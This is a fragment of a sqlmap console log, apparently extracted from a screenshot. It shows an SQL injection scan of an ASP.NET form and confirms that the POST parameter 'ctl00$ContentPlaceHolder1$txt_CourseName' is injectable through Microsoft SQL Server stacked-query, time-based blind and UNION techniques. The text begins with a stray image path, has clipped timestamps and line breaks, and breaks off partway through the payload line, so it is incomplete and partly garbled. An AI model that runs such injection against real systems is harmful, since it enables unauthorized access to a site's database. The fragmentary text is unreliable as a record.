 ause'
[15:10:29] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:10:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:10:30] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
5:10:52] [INFO] POST parameter 'ctl00$ContentPlaceHolder1$txt_CourseName' seem
to be 'Microsoft SQL Server/Sybase stacked queries' injectable
[15:10:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
15:11:13] [INFO] POST parameter 'ctl00$ContentPlaceHolder1$txt_CourseName' seem
to be 'Microsoft SQL Server/Sybase time-based blind' injectable
[15:11:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:11:13] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:11:14] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:11:16] [INFO] target URL appears to have 1 column in query
[15:11:20] [INFO] checking if the injection point on POST parameter 'ctl00$Conte
ntPlaceHolder1$txt_CourseName' is a false positive
POST parameter 'ctl00$ContentPlaceHolder1$txt_CourseName' is vulnerable. Do you
want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 90 HTTP(s) requ
ests:
---
Parameter: ctl00$ContentPlaceHolder1$txt_CourseName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTIwNDc0NTI2ODI